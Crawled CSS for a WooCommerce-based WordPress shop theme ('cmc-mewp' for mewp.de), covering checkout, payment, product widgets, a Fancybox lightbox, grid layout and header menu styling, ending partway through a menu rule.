	font-weight: normal;
}

#order_review .form-row.place-order .form-row.terms {
	width: 100%;
}

#order_review .form-row.place-order .form-row.terms input#place_order {
}

#order_review .form-row.place-order .form-row.terms label.checkbox,
#order_review .form-row.place-order .form-row.terms label.checkbox a {
	font-size: 14px;
}

#order_review .form-row.place-order .form-row.terms input {
	float:        left;
	margin-right: 5px;
	margin-top:   5px;
}

#order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 24px;
}

.woocommerce-checkout #order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 16px;
}

form.checkout #order_review .shop_table tfoot tr.order-total td strong span.amount {
	font-size: 20px;
}

form .form-row input.input-text, form .form-row textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	line-height:        1em;
	margin:             0;
	outline:            0;
	width:              100%;
}

form .form-row textarea {
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	box-shadow:         none;
	display:            block;
	height:             3.5em;
	line-height:        1.5em;
	resize:             vertical;
}

form .form-row-first, form .form-row-last {
	float:    left;
	overflow: visible;
	width:    47%;
}

form.login, form.checkout_coupon, form.register {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border:                1px solid #dfdbdf;
	border-radius:         5px;
	margin:                2em 0;
	padding:               20px;
	text-align:            left;
}

ul#shipping_method {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul#shipping_method li {
	list-style:  none outside;
	margin:      0;
	padding:     .25em 0 .25em 22px;
	text-indent: -22px;
}

.checkout .col-2 h3 {
	clear: none;
	float: left;
}

.checkout div.shipping-address {
	clear:   left;
	padding: 0;
	width:   100%;
}

.checkout #shiptobilling {
	float:       right;
	line-height: 1.62em;
	margin:      0;
	padding:     0;
}

.checkout #shiptobilling label {
	font-size: .6875em;
}

#order_review .shop_table tfoot th {
	border-top: none;
}

#order_review .shop_table tfoot .order-total td {
	border-top: double;
}

#payment {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	background:            #f7f6f7;
	border-radius:         5px;
}

#payment ul.payment_methods {
	list-style: none outside;
	margin:     0;
	padding:    1em;
	text-align: left;
	float:      left;
	width:      40%;
}

#payment ul.payment_methods li {
	font-weight: normal;
	line-height: 2em;
	margin:      0;
	text-align:  left;
}

#payment ul.payment_methods li input {
	margin: 0 1em 0 0;
}

#payment ul.payment_methods li img {
	margin:         -2px 0 0 .5em;
	position:       relative;
	vertical-align: middle;
}

#payment div.form-row {
	border-top: none;
	padding:    25px 20px 20px 0;
	float:      right;
	width:      52%;
}

#payment #place_order {
	float:  right;
	margin: 0;
}

#payment .terms {
	padding:    0 10px 0 0;
	text-align: left;
}

#payment div.payment_box {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	font-size:             .92em;
	line-height:           1.5em;
	margin:                1em 0;
	padding:               1em 2%;
	position:              relative;
	text-shadow:           none;
	width:                 96%;
}

#payment div.payment_box span.help {
	color:       #777;
	font-size:   11px;
	font-weight: normal;
	line-height: 13px;
}

#payment div.payment_box .form-row select {
	float:        left;
	margin-right: 3.8%;
	width:        48%;
}

#payment div.payment_box:after {
	border:             8px solid #ebe9eb;
	border-left-color:  transparent;
	border-right-color: transparent;
	border-top-color:   transparent;
	content:            "";
	display:            block;
	left:               0;
	margin:             -1em 0 0 2em;
	position:           absolute;
	top:                -3px;
}

.order_details {
	list-style: none;
	margin:     0 0 1.5em;
	font-size:  24px;
}

.order_details li {
	border-right:    1px dashed #dfdbdf;
	float:           left;
	font-size:       .715em;
	line-height:     1em;
	margin-right:    2em;
	padding-right:   2em;
	text-transform:  uppercase;
	list-style-type: none;
}

.order_details li strong {
	display:        block;
	line-height:    1.5em;
	text-transform: none;
}

.order_details li.method {
	border: none;
}

ol.commentlist.notes li.note p.meta {
	font-weight:   bold;
	margin-bottom: 0;
}

ul.digital-downloads {
	margin-left:  0;
	padding-left: 0;
}

ul.digital-downloads li {
	background:   url([data-uri]) left no-repeat;
	list-style:   none;
	margin-left:  0;
	padding-left: 1.5em;
}

.widget_layered_nav ul {
	border:     0;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.widget_layered_nav ul li {
	list-style: none;
	padding:    0 0 1px;
}

.widget_layered_nav ul li a, .widget_layered_nav ul li span {
	float:   left;
	padding: 1px 0;
}

.widget_layered_nav ul li.chosen a {
	-moz-border-radius:    3px;
	-moz-box-shadow:       inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	-webkit-border-radius: 3px;
	-webkit-box-shadow:    inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	background:            #ad74a2 url(images/cross_white.png) no-repeat 6px center;
	border:                1px solid #ad74a2;
	border-radius:         3px;
	box-shadow:            inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	color:                 #fff;
	padding:               0 6px 0 18px;
}

.widget_layered_nav ul small.count {
	color:       #777;
	float:       right;
	font-size:   1em;
	margin-left: 6px;
	padding:     1px 0;
}

.widget_price_filter .price_slider_amount {
	font-size:   .8751em;
	line-height: 2.4em;
	text-align:  right;
}

.widget_price_filter .price_slider_amount .button {
	float:     left;
	font-size: 1.15em;
}

.widget_price_filter .ui-slider {
	position:   relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	-moz-border-radius:    1em;
	-moz-box-shadow:       0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	background:            0;
	border:                1px solid #150d14;
	border-radius:         1em;
	box-shadow:            0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	cursor:                pointer;
	height:                .9em;
	outline:               none;
	position:              absolute;
	top:                   -.3em;
	width:                 .9em;
	z-index:               2;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-range {
	-moz-border-radius:    1em;
	-moz-box-shadow:       inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	background:            #ad74a2 url([data-uri]) top repeat-x;
	border:                0;
	border-radius:         1em;
	box-shadow:            inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	display:               block;
	font-size:             .7em;
	position:              absolute;
	z-index:               1;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background:            0;
	border-radius:         1em;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
	top:    0;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px;
}

.clear,
.product div.images div.thumbnails a.first, #content li.product div.images div.thumbnails a.first,
.product .woocommerce_tabs, #content li.product .woocommerce_tabs,
ul.products li.first {
	clear: both;
}

.nobr, table.my_account_orders .button {
	white-space: nowrap;
}

.woocommerce-message:after, .woocommerce_error:after, .woocommerce_info:after, #breadcrumb:after, .col2-set:after,
.product div.images div.thumbnails:after, #content li.product div.images div.thumbnails:after,
.product form.cart:after, #content li.product form.cart:after, .products ul:after, ul.products:after, .related:after, .upsells.products:after, #reviews #comments .add_review:after, #reviews #comments ol.commentlist:after, #review_form #respond:after, p.stars:after, ul.cart_list li:after, ul.product_list_widget li:after, .widget_shopping_cart .buttons:after, .cart-collaterals:after, .cart-collaterals .shipping_calculator:after, form .form-row:after, #payment ul.payment_methods:after, .order_details:after, .addresses .title:after, .widget_layered_nav ul li:after {
	clear:   both;
	content: "";
	display: block;
}

.woocommerce-message .button, .woocommerce_error .button, .woocommerce_info .button,
.product p.cart, #content li.product p.cart, form .form-row-last, #payment div.payment_box #cc-expire-year, .addresses .title .edit, ul.digital-downloads li .count {
	float: right;
}

.woocommerce-message li, .woocommerce_error li, .woocommerce_info li, .products ul li, ul.products li {
	list-style:  none outside;
	margin-left: 15px;
}

.col2-set, .cart-collaterals, .cart-collaterals .cart_totals table select {
	width: 100%;
}

.product .stock, #content li.product .stock, .cart-collaterals .cart_totals .discount td {
	color: #85ad74;
}

.product div.images div.thumbnails a.last, #content li.product div.images div.thumbnails a.last, ul.products li.last, #payment div.payment_box .form-row select:nth-child(3n) {
	margin-right: 0;
}

.product div.social span span, #content li.product div.social span span, #reviews h3, .cart-collaterals .cart_totals p {
	margin: 0;
}

.product .woocommerce_tabs ul.tabs li a:hover, #content li.product .woocommerce_tabs ul.tabs li a:hover, #reviews h2 small a {
	color:           #777;
	text-decoration: none;
}

.product form.cart,
#content li.product form.cart,
.woocommerce_ordering {
	margin-bottom: 0;
	bottom:        15px;
	position:      absolute;
	width:         220px;
}

.product form.cart .variations, #content li.product form.cart .variations, .widget_price_filter .price_slider {
	margin-bottom: 5px;
}

.product form.cart .variations label, #content li.product form.cart .variations label,
table.shop_table tfoot td, ul#shipping_method .amount {
	font-weight: bold;
}

.product form.cart .variations td, #content li.product form.cart .variations td,
.product form.cart .group_table td, #content li.product form.cart .group_table td {
	vertical-align: top;
}

.related ul.products, .related ul, .upsells.products ul.products, .upsells.products ul, .cart .button, .cart input.button, ul.cart_list li .star-rating,
ul.product_list_widget li .star-rating, .cart-collaterals .cross-sells ul.products {
	float: none;
}

.related ul.products li.product, .related ul li.product, .upsells.products ul.products li.product, .upsells.products ul li.product, .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

ul.products li.product strong, form .form-row label {
	display: block;
}

#reviews #comments ol.commentlist li .comment-text p, #payment div.payment_box .form-row {
	margin: 0 0 1em;
}

#reviews #comments ol.commentlist li .comment-text p.meta, td.product-name p.backorder_notification {
	font-size: .83em;
}

table.cart td.actions .coupon, #content table.cart td.actions .coupon, .addresses .title h3 {
	float: left;
}

.cart-collaterals .cross-sells, #payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
	float: left;
	width: 48%;
}

.checkout .col-2 .notes, .checkout .col-2 .form-row-first {
	clear: left;
}

#payment div.payment_box p:last-child, ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0;
}

mark.count {
	background: none;
}

a.button.alt,
button.button.alt,
input.button.alt,
#respond input#submit.alt,
#content input.button.alt,
a.button.wc-forward,
a.button.checkout-button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #dcdcdc;
	border:     1px solid #2e3a4b;
	color:      #2e3a4b;
}

.shopWelcomText {
	background: #fff;
	float:      right;
	width:      190px;
	overflow:   auto;
	padding:    15px;
	height:     345px;
}

a.more {
	display:    block;
	text-align: right;
}

/* Fancy Box
================================================================*/
#fancybox-loading {
	position:    fixed;
	top:         50%;
	left:        50%;
	width:       40px;
	height:      40px;
	margin-top:  -20px;
	margin-left: -20px;
	cursor:      pointer;
	overflow:    hidden;
	z-index:     11104;
	display:     none;
}

#fancybox-loading div {
	position:         absolute;
	top:              0;
	left:             0;
	width:            40px;
	height:           480px;
	background-image: url(images/fancybox/fancybox.png);
}

#fancybox-overlay {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	z-index:  11100;
	display:  none;
}

#fancybox-tmp {
	border:   0;
	overflow: auto;
	display:  none;
	margin:   0;
	padding:  0;
}

#fancybox-wrap {
	position: absolute;
	top:      0;
	left:     0;
	z-index:  11101;
	outline:  0;
	display:  none;
	padding:  20px;
}

#fancybox-outer {
	position:              relative;
	width:                 100%;
	height:                100%;
	background:            #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         1em;
	-webkit-box-shadow:    0 0 1em rgba(0, 0, 0, 0.6);
	-moz-box-shadow:       0 0 1em rgba(0, 0, 0, 0.6);
	box-shadow:            0 0 1em rgba(0, 0, 0, 0.6);
}

#fancybox-content {
	width:                 0;
	height:                0;
	outline:               0;
	position:              relative;
	overflow:              hidden;
	z-index:               11102;
	border:                0 solid #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         3px;
	padding:               0;
}

#fancybox-hide-sel-frame {
	position:   absolute;
	top:        0;
	left:       0;
	width:      100%;
	height:     100%;
	background: transparent;
	z-index:    11101;
}

#fancybox-close {
	position:              absolute;
	top:                   -15px;
	right:                 -15px;
	width:                 24px;
	height:                24px;
	line-height:           24px !important;
	font-size:             16px !important;
	font-family:           sans-serif !important;
	cursor:                pointer;
	z-index:               11103;
	text-align:            center;
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	-webkit-transition:    all ease-in-out .2s;
}

#fancybox-close:hover {
	background:      #a36396;
	text-decoration: none !important;
}

#fancybox-error {
	color:   #444;
	font:    normal 12px/20px Arial;
	margin:  0;
	padding: 14px;
}

#fancybox-img {
	width:          100%;
	height:         100%;
	border:         0;
	outline:        0;
	line-height:    0;
	vertical-align: top;
	margin:         0;
	padding:        0;
}

#fancybox-frame {
	width:   100%;
	height:  100%;
	border:  0;
	display: block;
}

#fancybox-left, #fancybox-right {
	position:   absolute;
	bottom:     0;
	height:     100%;
	width:      35%;
	cursor:     pointer;
	outline:    0;
	background: transparent url(images/fancybox/blank.gif);
	z-index:    11102;
	display:    none;
}

#fancybox-left {
	left: 0;
}

#fancybox-right {
	right: 0;
}

#fancybox-left-ico, #fancybox-right-ico {
	position:   absolute;
	top:        50%;
	left:       -9999px;
	width:      30px;
	height:     30px;
	margin-top: -15px;
	cursor:     pointer;
	z-index:    11102;
	display:    block;
}

#fancybox-left-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible;
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left:  auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	border:   0;
	width:    20px;
	height:   20px;
	z-index:  11001;
	margin:   0;
	padding:  0;
}

#fancybox-title {
	font-family: Helvetica;
	font-size:   12px;
	z-index:     11102;
	text-align:  center;
	padding-top: 10px;
}

#fancybox-title-float {
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	padding:               3px 10px;
}

/* Extras
===========================*/
#order_review table.shop_table tfoot tr.shipping td {
	color: #fff;
}

#order_review table.shop_table tfoot tr.shipping td span.amount {
	color: #2E3A4B;
}

#order_review table.shop_table tbody tr td.product-name {
	font-size: 16px;
}

.checkout_productdesc {
	font-size:   12px;
	margin-left: 0;
	width:       50%;
}

.woocommerce-cart tr.jde_hint {
	display: none;
}

.site-content.extra-menu {
	margin-bottom: 10px;
	overflow:      auto;
}

.site-content.extra-menu ul {
}

.site-content.extra-menu ul li {
	background:  #fff;
	display:     block;
	width:       276px;
	float:       left;
	margin-left: 10px;
	padding:     5px 15px;
	text-align:  center;
}

.site-content.extra-menu ul li:first-child {
	margin-left: 0;
}

.site-content.extra-menu ul li a {
	display:         block;
	font-size:       18px;
	font-weight:     bold;
	height:          100%;
	text-decoration: none;
	width:           100%;
}

.archive.category-22 #main {
	background: transparent;
}

.archive.category-22 #main #primary {
	background-color: #fff;
}

.site-content h2.subCatHeadline a small {
	font-size: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=2.2.10
body_size: 20383
content:
/*
Theme Name:     MEWP
Theme URI:      http://mewp.de
Author:         Cross Media Cloud
Author URI:     https://www.cross-media-cloud.de/
Description:    A Child-Theme for MEWP to include WooCommerce in all custom design
Version:        2.2.10
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Template:       twentytwelve
Text Domain:    cmc-mewp
*/

@font-face {
	font-family:  'Carrois Gothic';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/carrois-gothic/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   italic;
	font-display: swap;
	src:          url('./fonts/exo/400-italic/400-italic.woff2') format('woff2'),
				  url('./fonts/exo/400-italic/400-italic.woff') format('woff'),
				  url('./fonts/exo/400-italic/400-italic.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/exo/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/exo/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  700;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/700-normal/700-normal.woff2') format('woff2'),
				  url('./fonts/exo/700-normal/700-normal.woff') format('woff'),
				  url('./fonts/exo/700-normal/700-normal.ttf') format('truetype')
}

/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:         0;
	padding:        0;
	border:         0;
	vertical-align: baseline;
	color:          #2e3a4b;
}

body {
	line-height: 1.3;
	font-size:   12px;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

html {
	overflow-y:               scroll;
	font-size:                100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

a:focus {
	outline: thin dotted;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
}

del {
	color: #333;
}

ins {
	background:      #fff9c0;
	text-decoration: none;
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin:           15px;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

p {
	margin-bottom: 5px;
}

img {
	border:                 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after, .wrapper:after, .format-status .entry-header:after {
	clear: both;
}

.clear:before, .clear:after, .wrapper:before, .wrapper:after, .format-status .entry-header:before, .format-status .entry-header:after {
	display: table;
	content: "";
}

/* =Grid
-------------------------------------------------------------- */
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .grid_17, .grid_18, .grid_19, .grid_20, .grid_21, .grid_22, .grid_23, .grid_24 {
	display:      inline;
	float:        left;
	margin-left:  1%;
	margin-right: 1%;
	position:     relative;
}

.alpha {
	margin-left: 0;
}

.omega {
	margin-right: 0;
}

.grid_1 {
	width: 2.167%;
}

.grid_2 {
	width: 6.333%;
}

.grid_3 {
	width: 10.5%;
}

.grid_4 {
	width: 14.667%;
}

.grid_5 {
	width: 18.833%;
}

.grid_6 {
	width: 23%;
}

.grid_7 {
	width: 27.167%;
}

.grid_8 {
	width: 31.333%;
}

.grid_9 {
	width: 35.5%;
}

.grid_10 {
	width: 39.667%;
}

.grid_11 {
	width: 43.833%;
}

.grid_12 {
	width: 48%;
}

.grid_13 {
	width: 52.167%;
}

.grid_14 {
	width: 56.333%;
}

.grid_15 {
	width: 60.5%;
}

.grid_16 {
	width: 64.667%;
}

.grid_17 {
	width: 68.833%;
}

.grid_18 {
	width: 73%;
}

.grid_19 {
	width: 77.167%;
}

.grid_20 {
	width: 81.333%;
}

.grid_21 {
	width: 85.5%;
}

.grid_22 {
	width: 89.667%;
}

.grid_23 {
	width: 93.833%;
}

.grid_24 {
	width: 98%;
}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title span, .page-title span, .widget-title span, .entry-content th span, .comment-content th span {
	font-size: 28px;
}

.archive-title, .page-title, .widget-title, .entry-content th, .comment-content th {
	font-size:   28px !important;
	font-weight: normal;
	color:       #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size:   12px;
	line-height: 2.2;
}

/* Buttons */
li.bypostauthor cite span {
	color:            #fff;
	background-color: #21759b;
	background-image: none;
	border:           1px solid #1f6f93;
	border-radius:    2px;
	box-shadow:       none;
	padding:          0;
}

/* Form fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
	padding:       6px;
	font-family:   inherit;
	border:        1px solid #ccc;
	border-radius: 3px;
}

/* Responsive images */
.entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height:    auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding:   4px;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style:  italic;
	font-size:   12px;
	line-height: 2;
	color:       #777;
}

img.wp-smiley, .rsswidget img {
	border:        0;
	border-radius: 0;
	box-shadow:    none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

.entry-content dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	display: block;
	width:   90%;
}

.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width:     auto;
}

.gallery .gallery-icon img {
	height:    auto;
	max-width: 90%;
	padding:   5%;
}

.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear:       both;
	line-height: 2;
	overflow:    hidden;
}

#nav-above {
	padding: 15px 0;
}

#nav-above {
	display: none;
}

.paged #nav-above {
	display: block;
}

.nav-previous, .previous-image {
	float: left;
	width: 50%;
}

.nav-next, .next-image {
	float:      right;
	text-align: right;
	width:      50%;
}

.nav-single + .comments-area, #comment-nav-above {
	margin: 48px 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 15px;
}

.author-info {
	border-top:  1px solid #ededed;
	margin:      15px 0;
	padding-top: 15px;
	overflow:    hidden;
}

.author-description p {
	color:       #777;
	font-size:   13px;
	line-height: 1.846153846;
}

.author.archive .author-info {
	border-top: 0;
	margin:     0 0 48px;
}

.author.archive .author-avatar {
	margin-top: 0;
}

/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 100%;
}

body {
	font-size:      12px;
	font-family:    'Carrois Gothic', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color:          #333333;
	background:     url("images/hg_page.png") repeat scroll 0 0 #fff;
	line-height:    1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Exo, Helvetica, Arial, sans-serif;
}

a {
	outline: none;
	color:   #21759b;
}

a:hover {
	color: #0f3647;
}

/* Assistive text */
.skip-link, .screen-reader-text, .assistive-text {
	position: absolute !important;
	clip:     rect(1px, 1px, 1px, 1px);
}

/* Page structure */
.site {
}

.site-content {
}

#content {
	margin:     0;
	background: none repeat scroll 0 0 #FFFFFF;
	padding:    15px;
	overflow:   auto;
}

#home-main {
	background: #fff;
	padding:    0;
}

#home-main li {
}

#home-grid {
}

#home-grid h2.widgettitle {
	font-size: 24px;
}

#home-grid ul.col2-item {
	margin: 20px 0 0;
	width:  49%;
}

#home-grid ul.col2-item#home-left {
	float: left;
}

#home-grid ul.col2-item#home-right {
	float: right;
}

#home-grid ul.col2-item li {
	background: #fff;
	padding:    15px;
	min-height: 180px;
}

#home-grid #tag_cloud-2 {
	min-height: 0;
}

#home-grid #product_tag_cloud-2 {
	padding-top: 0;
	min-height:  0;
}

#home-grid #product_tag_cloud-2 a {
	text-decoration: none;
}

.widget-area {
	margin: 15px 0 0;
}

/* Header */
.site-header {
	padding:    0;
	background: #fff;
}

.site-header .header-inside {
	margin:   auto;
	width:    940px;
	overflow: visible;
	height:   115px;
	position: relative;
}

.site-header hgroup {
	display: none;
}

.site-header h1, .site-header h2 {
	text-align: left;
}

.site-header h1 a, .site-header h2 a {
	color:           #515151;
	display:         inline-block;
	text-decoration: none;
}

.site-header h1 a:hover, .site-header h2 a:hover {
	color: #21759b;
}

.site-header h1 {
	font-size:   24px;
	line-height: 2;
}

.site-header h2 {
	font-weight: normal;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.header-image {
	margin-top: 15px;
}

.header-border {
	display:          block;
	height:           10px;
	width:            100%;
	background-color: #56768f;
	overflow:         hidden;
	position:         relative;
	margin:           0;
	padding:          0;
}

.header-border .inside {
	display:          block;
	width:            630px;
	height:           10px;
	background-color: #2e3a4b;
	left:             50%;
	position:         absolute;
	top:              0;
	margin:           0 0 0 -470px;
}

.header-border .leftSide {
	background: #2E3A4B;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
	left:       0;
	position:   absolute;
	top:        0;
}

.header-border .rightSide {
	background: #56768F;
	float:      right;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
}

#logo {
	padding-top: 15px;
	float:       left;
	width:       330px;
}

#quick-access {
	bottom:   9px;
	position: absolute;
	right:    0;
	width:    200px;
}

#quick-access #topCart {
	display:     block;
	float:       left;
	height:      22px;
	width:       60px;
	margin-left: 5px;
}

#quick-access #topCart a {
	height:          100%;
	width:           100%;
	display:         block;
	text-decoration: none;
}

#quick-access #topCart img {
	margin: 2px;
	float:  right;
}

#quick-access a .cartCountTop {
	font-size:    16px;
	float:        right;
	position:     relative;
	top:          -3px;
	color:        #aaa;
	margin:       0 2px;
	margin-right: 2px;
}

#quick-access a:hover .cartCountTop {
	color: #2E3A4B;
}

#quick-access input#s {
	font-size:  12px;
	background: url("images/lupe.png") no-repeat scroll 3px 4px #DCDCDC;
	border:     1px solid #dcdcdc;
	padding:    2px 8px 2px 20px;
	float:      right;
	width:      100px;
}

#quick-access input#s:focus {
	border-color: #555555;
}

#quick-access input#searchsubmit {
	display: none;
}

#main-menu {
	bottom:   -50px;
	position: absolute;
	right:    210px;
	z-index:  20;
}

#main-menu li {
	display:     block;
	float:       left;
	height:      92px;
	width:       92px;
	margin-left: 20px;
}

#main-menu li.menu-item-39 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 0 transparent;
}

#main-menu li.menu-item-39:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px 0 transparent;
}

#main-menu li.menu-item-39.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px 0 transparent;
}

#main-menu li.menu-item-27 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -92px transparent;
	height:     91px;
}

#main-menu li.menu-item-27:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px -92px transparent;
}

#main-menu li.menu-item-27.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px -92px transparent;
	height:     92px;
}

#main-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

#header_sub-menu {
	bottom:   -45px;
	position: absolute;
	right:    0;
	z-index:  20;
}

#header_sub-menu li {
	display: block;
	height:  35px;
	width:   61px;
}

#header_sub-menu li.menu-item-64 {
